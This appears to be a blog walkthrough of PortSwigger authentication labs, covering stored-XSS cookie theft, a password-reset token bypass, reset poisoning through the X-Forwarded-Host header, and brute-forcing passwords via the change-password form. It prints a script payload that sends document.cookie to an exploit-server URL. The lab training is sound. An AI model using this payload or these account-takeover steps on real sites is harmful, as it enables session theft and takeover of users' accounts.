
This will save our malicious payload on this blog post as a comment. If we go back to the same blog page, we will find that the alert pops up which confirms that the website is vulnerable with the Stored XSS vulnerability.

2.3 got alert

Now, let’s go back to the comment functionality and provide a malicious XSS payload to steal the user’s cookie value as follows:

<script>document.location='<Exploit_server_URL>/?cookie=’+document.cookie</script>

2.4 Cookie stealing

Now click on the ‘Post Comment’ button. This will save our malicious payload on this blog post as a comment. Now we have to check the logs of our exploit server by visiting our exploit server and clicking on the ‘Access log’ button. We will find that we received a request from a user (who visited the blog post where we commented with malicious XSS payload) with cookie values.

2.5 got victim cookie

Finally, we need to decode the value of the stay-logged-in cookie and crack the password hash of the user using CrackStation.

2.6 got password

We found the username and password of our victim using which we can login and solve the lab.

Lab-3 Password reset broken logic

In this scenario, we will be exploiting the password reset functionality of the authentication page and try to identify a logic flaw using which the attacker can change the password of any user and access their account.
Access the lab and launch Burp Suite Professional.
In order to identify Authentication related vulnerabilities, we have to visit the login page by clicking on the ‘My account’ button. We will find a ‘Forgot Password’ functionality. Click on it to reset the password of wiener user. We are asked to provide the username/email of the user. Let’s provide the username as wiener. The application will send a password reset link on the email client of wiener user. Let’s click on the ‘Email client’ button and there we will find our password reset link.

3.1 forget pass link

Let’s click on the link to change our password. Provide the new password for wiener user and click on the ‘Submit’ button.

3.2 reset pass


Switch to Burp Suite and find a POST request to /forgot-password endpoint. We will find a token is used here to reset the password of the wiener user. But what if we remove the token and the application still helps to change the password of any user.

3.3 temp forgot password

Let’s take this request to Burp Repeater and remove the temp-forgot-password-token from the request. Send the request and we will find that the password of wiener is changed.

3.4 removed token

Finally, change the username to carlos, set a password for carlos user and send the request. We will find that the request is accepted and the password of carlos user is changed

3.5 Carlos pass changed

Now, we can simply log in as carlos user using the new password which will solve the lab.

Lab-4 Password reset poisoning via middleware

There is another flaw that we are going to discover in this scenario on the password reset functionality. It can be exploited with the help of another vulnerability called HTTP Host Header attack. Let’s see it in practice.
Access the lab and launch Burp Suite Professional.
In order to identify Authentication related vulnerabilities, we have to visit the login page by clicking on the ‘My account’ button. We will find a ‘Forgot Password’ functionality. Click on it to reset the password of wiener user. We are asked to provide the username/email of the user. Let’s provide the username as wiener. The application will send a password reset link on the email client of wiener user. Let’s click on the ‘Email client’ button and there we will find our password reset link.

4.1 Email client

Let’s click on the link to change our password. Provide the new password for wiener user and click on the ‘Submit’ button. Switch to Burp Suite and find a POST request to /forgot-password endpoint. We will have a ‘username’ parameter in the body of the request. This time we have to find the HTTP Host Header vulnerability for which we need to add an override HTTP header ‘X-Forwarded-Host’ and point it to any external domain. Send the request and we will find that the password reset mail is sent to our email.

4.2 x forwarded host


Let’s check the mail by siting our exploit server and clicking on the ‘Email Client’ button. We will find that the email we received from the web application contains our external website URL followed by the temp-forgot-password-token. The password reset URL is generated dynamically.

4.3

So, when someone clicks on this URL, their token will be sent to the external domain. Let’s exploit this vulnerability by going back to the Burp Repeater and pointing the value of X-Forwarded-Host header to our exploit server’s URL. Also, let’s change the username to carlos so that the application will generate a URL for carlos user and will send him an email. When the user clicks on the link, his password reset token will be sent to our exploit server.

4.4 carlos email

Now, let’s go back to the access log page of the exploit server and try to look for an entry where we will find the temp-forgot-password-token for carlos user.

4.5 token

Finally, we need to copy the token and paste it in the URL to reset the password of carlos user. The URL should look like the following:

https://<Lab_URL>/forgot-password?temp-forgot-password-token=<token_value>

We will find that we can change the password for carlos’ user.

4.6 forget pass url

Now, we can simply log in as carlos user using the new password which will solve the lab.

Lab-5 Password brute-force via password change

Typically, changing our password involves entering our current password and then the new password twice. These pages fundamentally rely on the same process for checking that usernames and current passwords match as a normal login page does. Therefore, these pages can be vulnerable to brute-force attacks.
Access the lab and launch Burp Suite Professional.
In order to identify Authentication related vulnerabilities, we have to visit the login page by clicking on the ‘My account’ button. Let’s provide the credentials that we received from the lab description. After validating the username and password, we will find that we are logged in as wiener user.

5.1 Change pass

On the ‘my account’ page, we have a password change functionality which requires ‘Current password’, ‘New password’ and ‘Confirm new password’. Let’s try to change the password of wiener user by providing these values. Let’s switch to Burp Suite and go to the ‘HTTP history’ sub-tab under the ‘Proxy’ tab. There we will find a POST request to change the password. Send the request to Burp Repeater. Now try to change the ‘Current password’ to something that is not the current password and send the request. We will find an error saying ‘Current password is incorrect’.

5.2 pass is incorrect

This confirms that the application is checking the current password of the username provided in the request. Now let’s provide the correct current password but this time we will make sure the new and confirm new password values should not match. Send the request and this time we will get another error saying ‘New passwords do not match’.

5.3 new pass do not match




Let’s take this request to Burp Intruder and under ‘Positions’ sub-tab, select the value of current-password parameter and add it as position. Make sure to change the username to carlos.

5.4 intruder



Now go to ‘Payloads’ sub-tab and paste the password list provided to us in the lab description. We also need to go to the ‘Options’ sub-tab and under the ‘Grep – match’ option paste the value of error ‘New passwords do not match’. Let’s click on ‘Start attack’.

5.5 grep match


Finally, we have to wait until we get some requests where this error value is mentioned because in that case the current password will match.

5.6 got pass of carlos

Use the new password in order to access the carlos’s account page. Hence the lab is solved.

This was all for the third part of Authentication Vulnerabilities where we explored all the possibilities for other Authentication functionalities like keeping users logged in, resetting user’s password and changing user’s password. Please check out the previous blogs for Authentication Vulnerabilities for good understanding.
You guys can check out the previous blog of Authentication Vulnerabilities.

Happy Pentesting!!!
Team CyberiumX
PortSwigger- Vulnerabilities in Multi-Factor Authentication

Hello folks,
This blog focuses on the identification and exploitation of Authentication vulnerability on web applications. We will be providing a detailed walkthrough of PortSwigger’s labs which you can access on the PortSwigger website. We have three categories here on this website. So in this blog, we will be covering the second one which is ‘Vulnerabilities in Multi-Factor Authentication’. You guys can also check out the ‘Password-based Login’. Without any delay, let’s start our penetration testing process.

Lab-1 2FA simple bypass

